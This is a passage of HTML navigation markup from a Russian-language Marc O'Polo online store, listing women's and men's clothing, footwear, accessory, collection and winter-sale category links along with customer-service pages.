                                <a class='bed__lynx ' href='/new-year-denim-women/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/botinki/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/vysokie-sapogi/' class='bed__lynx'>Сапоги</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kazaki/' class='bed__lynx'>Казаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/baletki/' class='bed__lynx'>Балетки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sandali/' class='bed__lynx'>Босоножки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/espadrili/' class='bed__lynx'>Эспадрильи</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-touty/' class='bed__lynx'>Сумки-тоуты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-khobo/' class='bed__lynx'>Сумки хобо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-shopery/' class='bed__lynx'>Шопперы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/domashnyaya-obuv/' class='bed__lynx'>Домашняя обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/perchatki/' class='bed__lynx'>Перчатки и варежки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/koshelki/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/noski/' class='bed__lynx'>Носки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/obuv-1/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/parki_1/'>Парки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/domashnyaya-odezhda_1/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sandali-1/'>Сандалии</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-cherez-plecho_1/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/poyasnye-sumki_1/'>Поясные сумки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ryukzaki_2/'>Рюкзаки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-men/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                        <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/velvet/muzhchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/botinki-1/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/lofery-i-mokasiny/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sandali-1/' class='bed__lynx'>Сандалии</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sumki-cherez-plecho_1/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/ryukzaki_2/' class='bed__lynx'>Рюкзаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/poyasnye-sumki_1/' class='bed__lynx'>Поясные сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/portfeli/' class='bed__lynx'>Портфели</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
